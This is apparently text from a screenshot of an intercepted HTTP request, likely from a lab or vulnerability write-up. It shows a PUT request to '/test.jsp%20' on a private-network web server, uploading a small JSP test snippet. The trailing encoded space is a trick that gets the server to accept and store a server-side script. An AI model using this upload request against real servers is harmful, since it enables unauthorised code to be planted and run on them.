 Request
Pretty Raw \n Actions
1 PUT /test.jsp%20 HTTP/1.1
2 Host: 192.168.1.9:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
6 Accept: text/html,application/xhtml+xml,application/x
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0 Upgrade-Insecure-Requests: 1
1 Content-Length: 22
2
3 <%out.print("test");%>
1